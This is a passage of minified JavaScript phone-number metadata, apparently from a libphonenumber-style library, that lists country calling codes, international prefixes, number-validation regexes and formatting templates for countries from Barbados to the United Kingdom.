$4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","(?:[25689]\\d|40)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-79]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79)\\d\\d)",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["[39]"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0(4(?:[14]4|56)|[579])?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["[12]00|[368]|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[1245]|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?: